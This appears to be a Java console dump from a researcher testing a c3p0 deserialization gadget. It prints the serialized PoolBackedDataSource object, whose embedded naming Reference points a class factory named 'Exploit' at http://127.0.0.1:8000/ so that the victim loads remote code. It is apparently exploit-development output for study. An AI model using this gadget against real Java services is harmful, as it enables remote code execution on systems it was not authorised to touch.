 /Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:57316', transport: 'socket'
�� sr(com.mchange.v2.c3p0.PoolBackedDataSource�"�l��� xr5com.mchange.v2.c3p0.impl.AbstractPoolBackedDataSource xr1com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase I numHelperThreadsL connectionPoolDataSourcet$Lja
十月 15, 2021 2:05:40 下午 com.mchange.v2.log.slf4j.Slf4jMLog$Slf4jMLogger$InfoLogger log
信息: MLog clients using slf4j logging.
identityTokenq~ L pcst"Ljava/beans/PropertyChangeSupport;L vcst"Ljava/beans/VetoableChangeSupport;xpw sr=com.mchange.v2.naming.ReferenceIndirector$ReferenceSerializedb ���*� L contextNamet Ljavax/naming/Name;L envi
L referencet Ljavax/naming/Reference;xppppsr javax.naming.Reference�η��� L addrst Ljava/util/Vector;L classFactoryq~ L classFactoryLocationq~ L classNameq~ xpsr java.util.Vector}[�;� I capacityIncrementI elem
ppppppppppxt Exploitt http://127.0.0.1:8000/t exploitppppw xw xDisconnected from the target VM, address: '127.0.0.1:57316', transport: 'socket'
d4m1ts gm7.org